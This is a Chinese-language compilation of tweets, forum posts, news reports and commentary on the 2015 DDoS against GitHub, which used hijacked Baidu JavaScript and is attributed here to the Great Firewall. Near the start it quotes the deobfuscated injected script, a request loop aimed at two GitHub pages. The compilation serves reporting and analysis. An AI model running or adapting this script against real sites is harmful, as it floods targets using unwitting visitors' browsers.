时评人Larry指出:GFW从被动封锁转向主动攻击,是中共当局封锁网络“有害信息”、确保政治安全的需要的扩大化,与中国网络用户越来越强烈的 “自由、开放、安全”的网络需求之间不可调和的矛盾冲突的表现。极权势力投入在网络控制的资源不断扩张,对应的就是反对网络控制、追求言论通信自由的呼声 越来越强烈。

“Twitter user @yegle discovers that HTTP requests to a certain JavaScript is being hijacked to some attack code, which will make reqeusts to GitHub. Since the JavaScript is used on many Chinese websites, GitHub is in fact being DDoSed. This trick is discovered by users when GitHub starts to return alert(“WARNING: malicious javascript detected on this domain”) in response to these DDoS requests. This will pop up a alert dialog with English text on those Chinese websites.”

@bitinn 已知:国外线路访问百度的CDN,有一定的可能性触发攻击Github上特定用户的页面,例如,之前刚刚被DDoS过的@GreatFireChina。值得注意的是,两次DDoS本质是一样,并没有攻击它们主站,而是DDoS它们用的云服务。这种企图劫持正常流量的网络威胁,我们来起个名字吧?

@bitinn 31m31 几年前去纽约,有幸在法拉盛(Flushing)的中国城待了几天,然后体会到了那边是怎么过马路的——即便人行道是红灯,车也要按着喇叭,才能从川流不息、无视指示灯的人群中缓慢的“推”着走。当时我有种整个华人群体的脸都给丢了的感觉。今天看Github面对的DDoS,我也有这种感觉。

国外人士有多少人会去访问百度?保不齐是墙内外协作造成的。。。

被你国势力引导的不明真相的群众攻击

彻底贯彻并落实了我党发动群众,走群众路线的攻击方式 XD

@yegle 当年iGFW还是哪里的GFW研究报告里还提到了GFW的DNS污染可以用来DDOS攻击敌对网络。还是naive了。替换js来攻击,只损失了百度的revenue,能实现单页面反复攻击多个目标。

github要不是alert,直接再重定向到我朝的任意一个gov站点,那会是什么效果。

GFW 利用百度 CDN 来 DDoS GitHub,这「创意」 -_-

China-based Cyber-Terrorism Variant = 基于中国的网络恐怖主义变种 = CCTV

@yegle 还有一个可能性。一个真正的海外用户,首选搜索引擎应该是谷歌而不是百度。那么,来自海外IP对百度的访问,多数应该是通过代理翻墙的境内用户。这样GFW就可以收集很多用户的代理IP,并且通过搜索行为等判断是否翻墙。估计又会有很多VPN和翻墙软件会失效。

@bitinn: 利用平民上网的正常流量进行DDoS已经成为中国全新的政治武器。新的被害者是:GitHub。换而言之,我们已经从Defensive变为Offensive了。

屏蔽所有百度的JS代码:在Chrome的设置->显示高级设置->隐私设置->内容设置->JavaScript->管理例外情况中,输入百度的网址(需要通配符,如图),再将行为设置为禁用即可,感谢 @Mosesofmason

开始攻击Github了,以后国家自然科学一等奖岂不是要年年空缺了

在 chrome://settings/contentExceptions#javascript 下新加了一條規則 [*.]http://baidu.com block

@oiax 继朝阳大妈成为中共国特工后,上亿网民也成了 DDoS 民间高手。

@mac_zhou 对@yegle 发现的百度JS被植入greatfire的现象进行了抓包跟踪,正常百度服务器返回给我日本VPS的TTL为51, RESP返回HTTP 200 OK的报文的TTL是 47,可以确定的是有中间设备对VPS发了伪造报文。

境外用户访问内置境内一些网站如百度的JS调用的网站时,GFW将这部分调用替换成重定向至目标网站,以挟持民用流量的方式,实现对目标网站的DDOS攻击。

—

中国的国家防火墙调用民间流量攻击境外网站

26日9时(Pacific Daylight Time,北京时间27日12时)左右开始,从境外访问v.baidu.com的时候发现会出现Javascript alert出现的弹窗:

WARNING: malicious javascript detected on this domain

追查了一下发现是百度广告管家的js http://cbjs.baidu.com/js/m.js?_=1427431567741

在境外访问时被替换成一段特殊的js。详细请求和返回的js见:http://pastie.org/10056531

反编译后代码大致如下:

“document.write(” src=’http://libs.baidu.com/jquery/2.0.0/jquery.min.js’>\x3c/script>”);!window.jQuery&&document.write(” src=’http://code.jquery.com/jquery-latest.js’>\x3c/script>”);startime=(new

Date).getTime();var count=0;function unixtime(){var a=new Date;return

Date.UTC(a.getFullYear(),a.getMonth(),a.getDay(),a.getHours(),a.getMinutes(),a.getSeconds())/1E3}url_array=[“https://github.com/greatfire/”,”https://github.com/cn-nytimes/”];NUM=url_array.length;function

r_send2(){var a=unixtime()%NUM;get(url_array[a])}function get(a){var

b;$.ajax({url:a,dataType:”script”,timeout:1E4,cache:!0,beforeSend:function(){requestTime=(new

Date).getTime()},complete:function(){responseTime=(new

Date).getTime();b=Math.floor(responseTime-requestTime);3E5>responseTime-startime&&(r_send(b),count+=1)}})}function

r_send(a){setTimeout(“r_send2()”,a)}setTimeout(“r_send2()”,2E3);”

很明显看出两个攻击目标: https://github.com/greatfire/ 和 https://github.com/cn-nytimes/

大致的流程就是:

1. GFW把某些常见网站的JS替换成以上js

2. 全球各地访问国内网站时,相当于成为DoS的源(可能还有全国各地访问国外时,未经确认)

3. GitHub不堪重负,把 https://github.com/greatfire/ 和

https://github.com/cn-nytimes/ 的返回改成一个alert: WARNING: malicious

javascript detected on this domain (网站存在恶意JS代码调用)

当境外用户访问内置境内一些网站如百度的JS调用的网站时,中国的国家防火墙GFW将这部分调用替换成重定向至目标网站,以调用民用流量的方式,实现对目标网站的DDOS攻击。中国网络审查监测机构Greatfire和纽约时报中文网目前尚未就此作出回应。

—

@tenderkuma: 看人家不顺眼就封了人家网站,然后发现人家居然不跪不服软,岂有此理!好吧那就集我朝百姓访问百度之流量DDoS你!—— 这是tm什么臭不要脸的做派… 替这种变态机构做事的技术人员是有多无骨,一泡污。

百度统计js被劫持用来DDOS Github

今天中午刷着全国最大的信息安全从业人员同性交友社区zone.wooyun.org的时候,忽然浏览器每隔2秒就不断的弹窗:

我第一反应就是不知道哪个调皮的基友又把zone给XSS了,马上打开开发者工具分析。

之后立刻发现弹窗的js居然是从github加载的:

可是为什么乌云会从github加载js呢,并且还是从greatfire和纽约时报镜像加载。

第一反应是页面有xss或者js被劫持了,找了半天终于找到了,居然是

hm.baidu.com/h.js

这个js的确被乌云加载了没错,这是百度统计的js代码,打开后里面是一个简单加密后的js,eval了一串编码后的内容,随便找了个在线解密看了下,发现如下内容:

document.write(“

不是我一个人这样吧?

我今天也遇到,在访问peopel.com.cn看新闻的时候,我用的是ss.com的服务,难道和这个有关?

貌似许多人都遇到了,这个帖子里说是因为github受到ddos攻击引起的

遇到了。

我也是在翻墙的时候看到的。

百度, 煎蛋,

还是搞不明白啊, github受到攻击, 为啥这么多国内网站会被波及呢?

百度, 煎蛋, 斗鱼和github有啥关系。

看起来似乎是这样的:国内好多网站上嵌入的某个js会自动载入 http://github.com/greatfire/ 和 http://githu.com/cn-nytimes/ ,达到DDoS效果。GitHub看到大量流量和referer信息后决定这两个URL返回javascript

然后那个页面是百度联盟的广告JS

后来的情况是国内正常,翻墙返回恶意js,不过无法稳定复现

目前不清楚是GFW搞的还是百度搞的

应该这样把,原来还可以这样ddos,新技能get。

有点儿明白了, 就是利用嵌入脚本到其他大流量网站ddos github这两个地址。

然后github 返回的 alert代码, 所以我们才看到的alert提示的。

不過不管是國際國內開不開代理開不開Adblock我都不能復現。。。

是不是所有挂的百度广告联盟的都影响了。

利用百度的广告联盟进行ddos。

确切的说,是百度联盟网站,这个的使用量相当大……

和地区有关,我的8台服务器有两台访问百度联盟可以得到恶意代码,剩下都是正常

排查了一下不是百度搞得,就是GFW替换了返回内容。。。。太强大了

Comcast线路, 有这个问题.

用搬瓦工的HE线路, 没有这个问题.

抓包(USE WIRESHARK)发现是百度站长统计js脚本里被插入了奇怪的东西, 然后会执行

https://github.com/greatfire/

和

https://github.com/cn-nytimes/

上面的那个alert.

临时解决办法:

"1 27.0.0.1 hm.baidu.com" >> /etc/hosts

话说不知道这个事和 greatfire 有关. 我觉得这种事, 不管你的政治立场, 干扰他人的通信这种行为和TG没什么两样.

我感觉不像。

因为如果是墙搞的, 这样岂不是等于给github返回任何内容的机会了?

ddos一时半会儿也搞不死的。 大量的抵达率。

不需要翻墙,海外访问国内domain同样触发,应该是单纯只要加载JS就跪。理论上可以修改本地hosts屏蔽上面提到的两个url,但还没试验过

囧,上面@xieyudi1990 已经提到hosts了,请无视

身在香港,访问百道知道也触发。

身在台湾,访问百度的子站没有触发这个js。

有人黑了某几家CDN的意思么?

不,GFW http劫持

更正下, HE线路也会有问题.

刚刚回复正常了, TTL也稳定下来了.

http://cbjs.baidu.com/js/m.js

是用公共库来 DDOS GitHub 的几个敏感词 repo 吧.....

还能这么玩儿...

感觉像是某个很奇特的地方一直在做 HTTP 劫持

github的特别页面应该是他们自己做的。因为无数流量被国内各大网站导向了这两个地址。更深的原因是国内的很多js访问都被劫持了。。。

访问第二个, 返回这个了

alert("WARNING: malicious javascript detected on this domain")

不翻墙, 都可以直接返回。

这下影响的面够大, 百度的服务器看来是被做了。

基本上我猜测是gfw做的……因为那个github的wiki经常发布一些(呵呵)信息……但是又不能block了github对吧,所以利用劫持ddos那两个页面给github施压,已达到逼其关闭的目的……不过我很鄙视那些利用github干呵呵的事情的人,完全不考虑后果的小学生行为。所以综上所述,我支持这次行动~

这和恐怖主义有何区别?(参考枪杀查理报社编辑事件)

目测不能关闭github,然后就给他颜色看看了

github是什么地方?如今国内github如此地步都是愤青导致的。你真的看过greatfire的wiki么?我们都在笼子里,笼外的人却在激怒笼里的老虎。他们是唯恐天下不乱的人,我不认为这样的人能促进社会进步。github被block对大家没好处,gfw如今都能定点打击了也别指望它会消失。要block我随意,不过先祈祷github安好吧

分别从 国内和国外访问,在 HTTP Header 中可以得到不同的 Server。一个是 apache,另一个是 Apache。

的确我现在倾向于认为是 "它们" 搞的鬼. 从海外线路访问, 握手的TTL和ICMP的TTL相同, 但是TCP会话的TTL不相同. 更让我确信这一点的理由是, TTL还是每一个包增1, 这个手法和伪造RST极其相似.

不, 我已经确定了是 "它们" 搞的. 除非是百度有内鬼在高级黑.

这样说差不多。。。两台都是日本的话说明确实有一台有问题ˊ_>ˋ

人在墙外,发现刚有一段一直弹对话框,显示 “WARNING: malicious javascript detected on this domain”

从国外访问百度统计时会被 GFW 插入攻击 GitHub 的代码,貌似这串 js 只是简单被 pack 过而已。

不不不,同一台服务器,同一次访问,TCP握手->传输数据->TCP关闭

握手阶段和传输数据阶段TTL不同

好像不插入那段脚本了,几分钟前还插入的

这个意思好像是让能翻墙或者在国外的那部分人去 ddos greatfire,好阴险啊

遇到不合理的事情,先默默接受,然后再从不愿默默接受的人身上找原因。哪儿都能碰见这种聪明的中国人。

--------

这句话说得真好。

但问题时, 为什么要跳转这两个url呢? 那些家伙就不怕greatfire挂个 "习包子离岸资产" 什么的?

要攻击的话, 用其他的url也是一样的吧, 只要指向github的服务器就好...

唯一不明白的地方...

不知道这下有人号召换掉百度系的服务不?

所以这串攻击代码只有墙外的人会执行,并且他们有信心会很快把 GitHub 打死。

Github已經宣佈一切正常

要是部署在省骨干上, 还可理解. 估计唯一会访问大陆网站的, 除了留学海外党, 也就那些做贸易的, 能有多大个访问量?

目前情況來看有可能是測試狀態,顯然這個測試不太成功

我在用的是Vultr Tokyo 節點的VPS翻墻,IP 108.61.16?.*,沒有發現上述貼吧、鬥魚的問題,你們的VPS/server服務商或者IP段能大概告知一下嗎?

发现大约10分钟前已经撤销了, 感觉访问的是真是的服务器 (TTL稳定了, 也不是单纯返回那个字符串了)

现在已经撤掉了

之前我在日本sakura vps和DO NY机房可以观测到(NY机房有一台有,另一台就没有),vultr东京和linode东京都没有

估计是给github施压,不过这方法太蠢.

--------------------------------------------

GitHub.COM遭到GFW的DDoS攻击

当事人以及海内外媒体的报道

Large Scale DDoS Attack on github.com @ GitHub Blog(编程随想注:这是 GitHub 官方博客对此事的说明,俺摘录其中部分文字)

We are currently experiencing the largest DDoS (distributed denial of service) attack in github.com's history. The attack began around 2AM UTC on Thursday, March 26, and involves a wide combination of attack vectors. These include every vector we've seen in previous attacks as well as some sophisticated new techniques that use the web browsers of unsuspecting, uninvolved people to flood github.com with high levels of traffic. Based on reports we've received, we believe the intent of this attack is to convince us to remove a specific class of content.

We are completely focused on mitigating this attack. Our top priority is making sure github.com is available to all our users while deflecting malicious traffic. Please watch our status site or follow @githubstatus on Twitter for real-time updates.

China's national firewall hijacks JavaScript to DDoS GitHub @ slashdot.org

(编程随想注:这是著名极客网站 Slashdot 对此事报道)

GitHub under ongoing DDoS attack @ Ycombinator News

(编程随想注:这是老外在 Ycombinator 上的讨论,挺热烈滴。以下这段是出口转内销,介绍了朝廷对 GitHub 进行 DDOS 攻击的4个阶段)

I saw this on Weibo earlier, NOT from a trusted source. But the first and third rounds have been confirmed.

第一轮外域JavaScript,一个alert防住;

第二轮外域img,Referer挡外面;

第三轮GitHub Pages被D;

第四波正在进行,是TCP SYN Flood攻击。

My translation:

The first round was cross-domain JavaScript, stopped with an "alert()".

Second round was cross-domain <img>, stopped with referrer.

Third was DDoS-ing GitHub Pages.

Fourth is the ongoing TCP SYN Flood attack.

对GitHub的DDoS攻击在继续,百度否认与其有关 @ Solidot

对GitHub的大规模DDoS攻击已超过80个小时 @ Solidot

对GitHub的大规模DDoS攻击已超过80个小时,攻击者此举显然是为了迫使GitHub移除反审查项目Greatfire。DDoS攻击产生的史翠珊效应(Streisand effect)反而让更多人知道了Greatfire。攻击者先后使用了四种DDoS技术攻击GitHub(未 完全确认):第一波是创造性的劫持百度JS文件利用中国海外用户的浏览器每2秒向托管在GitHub上的两个反审查项目发出请求,这一手段被GitHub 用弹出JS警告alert()防住;第二轮是跨域 <img> 攻击,被GitHub检查Referer挡住;第三波是DDoS攻击GitHub Pages;第四波是正在进行中的TCP SYN洪水攻击,利用TCP协议缺陷发送大量伪造的TCP连接请求,让GitHub耗尽资源。对于Greatfire所实现的collateral freedom(PDF),也有许多人对此表达了不满,Greatfire的做法让一些CDN服务商遭到了封杀,而GitHub是最新的受害者。上述两篇,是国内极客网站 Solidot对此事的报道。

★DDOS 是谁干的?

很显然,是咱们天朝大名鼎鼎的 GFW 干的。这可【不是】冤枉它,请看文本的后续章节——★对"攻击手段"的技术分析

★GFW 的动机何在?

那么,对 GitHub 进行 DDOS 的动机何在捏?此次攻击针对的页面是 https://github.com/greatfire。该页面是 GreatFire 在 GitHub 上的主页。攻击者这么做,就是为了让 GitHub 的服务器不堪重负,从而逼迫 GitHub 移除 GreatFire 的相关内容(甚至注销该帐号)。

为啥 GreatFire 会跟 GFW 结仇捏?最大的一个原因是:GreatFire 最近几年开始提供墙外知名网� ��的【免翻墙镜像】(很多读者应该知道,俺博客的镜像也是其中之一)

以下是 GreatFire 目前提供镜像的网站列表:

Google 搜索以下是 GreatFire 发出的呼吁:

纽约时报

BBC

德国之声

自由微博

中国数字时代

博讯网

泡泡网

编程随想

人民监督网

GreatFire.org:

既然GFW想让全球的中文用户DDOS我们的网页 https://github.com/greatfire/wiki 大家把这个转给朋友访问吧。

★GFW 的攻击是否得手?

到目前为止,GitHub 并没有删除 GreatFire 帐号的内容。所以,朝廷的企图,暂时还没有得逞。在接下来的几天,咱们还要继续关注,看看 GitHub 的骨气,到底有多硬?

虽然 GitHub 暂时还没有向朝廷妥协,但是 DDOS 攻击,已经给 GitHub 造成了一些影响。最近几天,你如果访问 GreatFire 在 GitHub 的主页(https://github.com/greatfire),会看到如下报错信息:

Something went wrong and we cannot service your request.

Sorry about that. Please try refreshing and contact us if the problem persists.

另外还有墙内读者给出了 GitHub 访问速度受到的影响。

比特客栈的寻行数墨:

再次强调,Github没有因为DDoS封中国的IP。

但由于攻击,整个线路的访 问速度受到很大影响,某程度上GFW做到了它们想做的事情。

而且这次,没有李开复来救火。

如果拿 GitHub 跟全球顶级的 IT 公司作一下对比,会发现它在对抗 DDOS 方面,还是有欠缺。以下是某知名博主的评论,谈及"朝廷御用骇客"攻击 Google 和 Facebook 遭遇的尴尬挫败。

Eric Xu, PhD (徐宥):

硅谷小道消息。某国政府不是没 DDoS 过G和F。

这两家公 司的 CDN, EdgePOP 和负载均衡做得很好,以至于某国政府无法伤害。

话说某国政府上次搞的时候,搞完好久G才发现,因为流量还没凯特王妃结婚直播时候高。

这种没回应的攻击好伤人家感情的,从此没脸再搞这些大鳄。

Eric Xu, PhD (徐宥):

依然小道消息。搞 F 的时候也是不疼不痒,负载均衡系统直接吸收了流量。

相比之下有次 Facebook 客户端程序员出了个大Bug, 自家客户端不断访问某资源以至于自己 DDoS 自己。

除此外其他攻击都没达到类似量级,也就无所谓了。

曾经有好几个读者问俺:为啥要选择 Google 的 Blogger/blogspot 作为博客平台?为啥不用 WordPress 或者干脆自己在 VPS 上搭建博客。

通过这次事件,你或许就能体会到——俺选择 Blogger 搭建博客的优势(基本不用担心朝廷的 DDOS 攻击)。像俺这种长期� ��黑朝廷的反党分子,对 DDOS 攻击还是需要防范于未然。

★对"攻击事件"的网民评论

推倒柏林墙:自从GitHub反击之后我上国内网站就老是跳出恶意脚本警告,忍无可忍只好把百度的JS给屏蔽了(我之前从来不用广告屏蔽软件)。

上GitHub看了一眼貌似人家屁事都没有,根本没给GFW击沉,百度就这么白白做了炮灰,真是凄凉。

Shippo7:

百度网盘的页面有脚本正在ddos github,录了一段视频

https://www.youtube.com/watch?v=l6eAtcwT5Pc

比特客栈的寻行数墨:

如果你没能测出这次基于百度CDN劫持的Github DDoS,别担心,这有个视频演示。

https://www.youtube.com/watch?v=l6eAtcwT5Pc

比特客栈的寻行数墨:

值得一提,这个视频也演示了Github对策攻击的高明之处——

在你点击确认alert或无视alert之前,浏览器的js会block,不再执� �,也就有效降低了自动发请求的次数。

Tianran Ding:

访问新浪网的某些JS也被劫持夹带代码去攻击 Github

http://news.sina.com.cn/w/2015-03-29/133631657611.shtml … @GreatFireChina

余晟:

GFW本着"利用和破坏正常信任关系"的精神,突破了恶心下作的底线

wzyboy:

GFW 利用百度 CDN 来 DDoS GitHub,这「创意」 -_-

★对"攻击手段"的技术分析

陈少举:@cxqn @yegle @Arctosia @wenyunchao

http://twitter.com/mac_zhou/status/581321375773667328

从TTL的变动来看,极高的可能性是GFW引起的。相同IP的通信不可能发生剧烈的TTL变化。

Mac_Zhou:

@chenshaoju @cxqn @yegle @Arctosia @wenyunchao 不排除百度的可能性。

TTL只相差了3,这说明百度服务器和这台中间设备可能靠得很近。

当然更有可能不是伪造报文,而是直接在线路中插入的。

Mac_Zhou:

对@yegle 发现的百度JS被植入greatfire的现象进行了抓包跟踪,正常百度服务器返回给我日本VPS的TTL为51, RESP返回HTTP 200 OK的报文的TTL是 47,可以确定的是有中间设备对VPS发了伪造报文。

Danny Chen:

@yegle @Arctosia @chenshaoju @wenyunchao 可以直接说是操纵众多浏览器向github发起请求,因而造成DDoS。还不能确认是Gfw所为,要仔细实验排除百度公司所为的可能。

北风(温云超, Yunchao Wen):

@mac_zhou @chenshaoju @cxqn @yegle @Arctosia 百度自己出面干这种事的可能性不大。

陈少举:

@wenyunchao @mac_zhou @cxqn @yegle @Arctosia 劫持和被劫持的时候,HTTP返回的头部信息里的Server字段是完全不一样的。被劫持的时候是Apache,正常的时候是JSP3/2.0.6。

九条凛:

牆外訪問百度時確實可以在m.js中發現github,greatfire和cn-nytimes等字樣,有理由相信中國本次針對github的國家級攻擊是真實可信的。

28小盆友:

这次的事情其实也不复杂……就是 GFW 利用很多网站都有百毒的广告联盟代码之类,发假包,给他们的 JS 插了个攻击代码,用户读取之后就去攻击 GitHub 了。

因为国内用户访问百毒不用过墙,所有只有国外的访问才会有效。

C.A. Yeung:

为何要劫持百度来攻击GITHUB:

1. 这方式的优点是可以无需劫持大量电脑,也可以让网站访客在不自觉的情况下成了攻击行动的帮凶

2. 让人产生攻击是来自中国境外的错觉

3. 希望透过服务供应商向外国媒体施压,删除中共官方不喜欢的内容。

https://thenanfang.com/why-baidu-was-hijacked-to-attack-github/

一阁:

看起来似乎是这样的:

国内好多网站上嵌入的某个js会自动载入 http://github.com/greatfire/ 和 http://githu.com/cn-nytimes/ ,达到DDoS效果。

GitHub看到大量流量和referer信息后决定这两个URL返回javascript

★关于"GFW"的相关评论

Jian Alan Huang:GFW之所以越来越忙,因为

最开始只需要封锁敌对势力网站,

接着发现还要封锁提供翻墙软件登录敌对网站的网站,

后来连曝光封锁敌对势力网站和曝光封锁提供翻墙软件网站的网站都需要封锁,

随后连提供资源、提供平台的网站都被当作潜在的敌对势力需要封锁……

反正最后肯定是:只要不舔菊的都需要封锁。

青萝卜:

自由在哪,GFW 就去哪,Google 到哪,GFW 也到哪。

GitHub 有无数个知名或不知名的翻墙工具,还有很多研究 GFW 的项目,加上近期 Google code 项目开始迁移到 GitHub,对于作恶多端的GFW来说,GitHub就是眼中钉,肉中刺,不灭不消气。

clowwindy:

今天是个值得纪念的日子,墙的角色已经不再只是一个保护主义的工具。

墨守于长城内几千年的伟大民族终于穿过长城走向世界,开始挑战西方价值和规则。

不管你是翻墙也好,肉翻也好,你都躲不开这个民族不断扩张的世界影响力。

中国第一份电子邮件里的那句话一语成谶。

人生露点服务中心:

咦,这么来看,GFW已经成了码农界的ISIS了

GFW说:我们有能力让全世界范围内,访问了中国大陆网站的人(主要是海外华人),在不知情的情况下对全世界内任何网站发动DDOS攻击。

GFW说:我们有顶级CA可以签任意证书哦~~

北风(温云超, Yunchao Wen):

GFW劫持百度来攻击GITHUB,不过是提醒大家,访问中国网站,就有可能成为网络攻击的帮凶。

想不做帮凶,最好不要碰中国网站。

(利用JS在客户端执行的特性,让攻击显示来自四面八方,这种攻击真的很聪明,可惜当局的聪明都用在了这种无耻的地方。)

28小盆友:

听说 GFW 对 GitHub 发动了 DDoS 核打击……

那也是,自从上次想封掉谁知引发激烈反弹后被迫解封,就一直耿耿于怀了吧?

比特客栈的寻行数墨:

利用平民上网的正常流量进行DDoS已经成为中国全新的政治武器。

新的被害者是:GitHub。

换而言之,我们已经从Defensive变为Offensive了。

clowwindy:

今天是个值得纪念的日子,墙的角色已经不再只是一个保护主义的工具。

墨守于长城内几千年的伟大民族终于穿过长城走向世界,开始挑战西方价值和规则。

不管你是翻墙也好,肉翻也好,你都躲不开这个民族不断扩张的� �界影响力。

中国第一份电子邮件里的那句话一语成谶。

东先生:

GFW调用民间流量攻击境外网站,这是挟持中国网民对抗整个文明世界,是一种流氓行径。

不是百度流氓,也不是GFW流氓,而是这个国家真的很流氓。 #你国

lovegoodbest:

以前

"Across the Great Wall, we can reach every corner in the world"

现在

"Reinforcing the Great Wall, we can attack every corner in the world"

Velaciela:

较量无声:全球最大成人搜索网站正在攻击全球最大同性交友网站

zmt:

说句公道话,GFW的领导真的没兴趣ddos一个同性交友网站。

我觉得应该是GFW里的码农和github上的码农因基生恨,将怒火发泄在github上了。。。

归根到底,还是码农内部矛盾

clowwindy:

GitHub 其实可以在这个弹框里写点吓人的话,对国内网站的声誉造成足够恶劣的影 响和不可挽回的损失。

nekoworkshop:

要我说github应该把那个alert换成:

"天灭共产党 退党保平安 1·发表三退声明的其他途径:(1)电子邮件: tuidang@epochtimes.com(2)美国热线电话:001-7…………"

然后看好戏

lovegoodbest:

话说如果现在 #Github 把那个alert信息改为google ads,那么它不就是可以坐着收钱了么....

东哥:

github要不是alert,直接再重定向到我朝的任意一个gov站点,那会是什么效果?

东哥:

这次对github的攻击刷新了肉鸡的概念,从此没人敢NB哄哄的说自己的电脑不可能成为肉鸡了。

流觴:

看GFW这种二逼机制,以及国企式的维护水平,如果哪一天被牛逼黑客利用,搞出个全球网络大灾难来,千万不要奇怪。

GFW这次搞GitHub等于在全球程序员中给自己打了个广告,感觉丫正在慢慢走向那一步。

Ukyoi (右京样一):

GFW这次做得好下流……

千万别说是井外敌对势力故意栽赃陷害。

Arctosia:

如果程序员不管在哪里工作都是所谓讨碗饭吃求生计,"只是执行命令而已"。

那这么有创意的手法,也一定是五六十岁的领导们想出来的了,绝对和程序员们没关系。

老杨:

全世界程序员的切磋之地被我天朝端了,这算扬我国威壮我国魂么?

换一句话说,全世界程序员都没想出来怎么把墙搞死?

Shell.E.Xu:

GFW的新思路看来是利用全中国人的流量在国外揍人。这样就算GFW不封你们,也没有啥外国网站敢放行中国IP了。。。

★关于"GitHub"的相关评论

Shippo7:这次gfw攻击github,最逗之处在于选择了一个程序员网站。

这相当于一个平时劫财劫色的猖狂流氓去武术学校里找教练打架,把全校师生都被吸引过来了。

就看github见招拆招从来没完全中断过服务,gfw有匕首没人能一下制服他,但是衣服已经被众人扒光了...

就看他是继续表演下去还是默默离开

青萝卜:

这几天 GitHub在其官网上不断公告受到超大流量的持续性 DDoS 攻击,但GitHub在数天内一直保持正常。

通过安全研究员宫一鸣提供的信息,这背后是一家名为 Prolexic 的公司帮助 GitHub 抵御DDoS攻击。

http://36kr.com/p/531307.html

-------------------------------------------------

第一封致用户的道歉信–不做攻击GitHub的“帮凶”, 不再使用百度的任何服务

HeckPsi 对所有访问我们网站的用户道歉。在今天上午 HeckPsi 作为“帮凶”对 GitHub 的两个项目 greatfire 和 cn-nytimes 进行了 DDoS 攻击。

对此,我们深表遗憾并且必须致以我们最为诚挚的道歉。

造成这样的问题,是由于我们网页内嵌了 百度统计 的代码以统计我们的页面访问量。而今天,百度统计的代码被恶意内嵌了进行 DDoS 攻击的代码。目前暂时不知道这些代码是由百度嵌入的还是由政府要求嵌入的亦或者是黑客攻击百度嵌入的。但其实际造成了严重的影响,造成了严重的后果。

HeckPsi 一向支持开源软件事业,开源软件对我们很重要。我们的服务中所使用的部分软件也是根据开放源代码许可提供的。HeckPsi 绝对不会有意去攻击 GitHub 这样的网站。但是事实上,我们无意中参与了这样的攻击,我们也必须要为如此愚蠢的行为负责。

由于之前百度的种种恶迹,我们在选用第三方服务时已经尽量避开了百度的服务。在过去的几个月内,我们也逐渐将存放于百度云存储的、百度静态库CDN的一些服务出于安全原因进行了几次迁移,但忘记了网页统计使用的依然是百度的服务,没有进行及时的变更,才造成了今天的问题。

目前,HeckPsi 已经停用了全部百度统计的代码,并强制更新了所有页面缓存。临时使用了 Google Analytics 对我们的网站进行统计。同时,我们会在接下来几周内深度检查网页中的各种代码,以避免使用百度的全部服务。同时,我们将在未来使用第三方服务的时候,严格 考察第三方服务的可靠性。

对此,给各位造成的影响,表示最大程度的道歉。

FROM http://heckpsi.com/archives/994

-------------------

对GitHub的大规模DDoS攻击已超过80个小时,攻击者此举显然是为了迫使GitHub移除反审查项目Greatfire。DDoS攻击产生的史翠 珊效应(Streisand effect)反而让更多人知道了Greatfire。攻击者先后使用了四种DDoS技术攻击GitHub(未完全确认):第一波是创造性的劫持百度JS 文件利用中国海外用户的浏览器每2秒向托管在GitHub上的两个反审查项目发出请求,这一手段被GitHub用弹出JS警告alert()防住;第二轮 是跨域<img> 攻击,被GitHub检查Referer挡住;第三波是DDoS攻击GitHub Pages;第四波是正在进行中的TCP SYN洪水攻击,利用TCP协议缺陷发送大量伪造的TCP连接请求,让GitHub耗尽资源。对于Greatfire所实现的collateral freedom(PDF),也有许多人对此表达了不满,Greatfire的做法让一些CDN服务商遭到了封杀,而GitHub是最新的受害者。

-------------------------------------------------------

中国翻墙者被劫持为ddos攻击的一分子 Github遭史上最大攻击

IT技术人员的圣地Github正在受到该论坛史上最大的网络攻击,Github日前在其博客上公开说。各方分析显示,此次攻击来自中国,且攻击技 术高超:基本上,中国的翻墙者正在无意识中被劫持加入网络攻击,成为肉鸡。Github在博客中表示,此次攻击是“为了迫使其删除一些内容”。据分析认 为,此次攻击具体是针对网络自由组织GreatFire等在Github上提供的免翻墙信息服务,但影响到了整个Github。

更新(3月30日北京时间20:00):

3月30日,在中国外交部的例行记者会上,当记者问到最近的网络攻击是否来自中国时,交部发言人华春莹并未“否认”,也为对此作出正面回答,强调“中国是黑客攻击最主要的受害者之一”:

近期似乎只要是美国或者其他哪个国家有网站受到攻击,就会有人联想是不是中方黑客所为,这很奇怪。我想提醒你,中国是网络黑客攻击的最主要的受害者 之一。我们一直强调,中方希望同国际社会一道,加快制订国际规范,共同维护好网络空间的和平、安全、开放与合作。希望各方都能以积极、建设性态度合作应对 网络黑客攻击问题。

翻墙上百度,网民变黑客

据推特消息,北京时间3月27日12时左右开始,从境外访问v.baidu.com的时候被发现会出现Javascript alert出现的弹窗:WARNING: malicious javascript detected on this domain 。追查发现是百度广告管家的js http://cbjs.baidu.com/js/m.js?_=1427431567741在境外访问时被替换成一段特殊的js(详细请求和返回的 js)。

分析认为,大致的流程就是:1.GFW把某些常见网站的JS替换成以上js。2.全球各地访问国内网站时,相当于成为DDoS的源(可能还有全国各 地访问国外时,未经确认)3. GitHub不堪重负,把 https://github.com/greatfire/ 和https://github.com/cn-nytimes/ 的返回改成一个alert: WARNING: malicious javascript detected on this domain (网站存在恶意JS代码调用)。当境外用户访问内置境内一些网站如百度的JS调用的网站时,中国的国家防火墙GFW将这部分调用替换成重定向至目标网站, 以调用民用流量的方式,实现对目标网站的DDOS攻击。GreatFire在3月中曾遭到来自中国的DDoS攻击。针对此次攻击,Greatfire正在 进行调查。

技术人士@yegle认为,用js来实现攻击远胜过早年利用DNS污染的DDOS攻击,只损失了百度的revenue,但能实现单页面反复攻击多个 目标。为什么要劫持百度来攻击GITHUB呢? Larry Salibra认为:1.这方式的优点是可以无需劫持大量电脑,也可以让网站访客在不自觉的情况下成了攻击行动的帮凶; 2.让人产生攻击是来自中国境外的错觉 3.希望透过服务供应商向外国媒体施压,删除中共官方不喜欢的内容。

tu_3_0

其实不一定需要访问百度,中国国内一些论坛等网站都被植入了百度联盟广告,GFW给他们的 JS 插入了攻击代码,用户读取之后就去攻击 GitHub 了。国内用户访问百度不经过GFW,只有翻墙者会被变成攻击者。另有推特网友分析指,“一个真正的海外用户,首选搜索引擎应该是谷歌而不是百度。那么,来 自海外IP对百度的访问,多数应该是通过代理翻墙的境内用户。这样GFW就可以收集很多用户的代理IP,并且通过搜索行为等判断是否翻墙。估计又会有很多 VPN和翻墙软件会失效”。

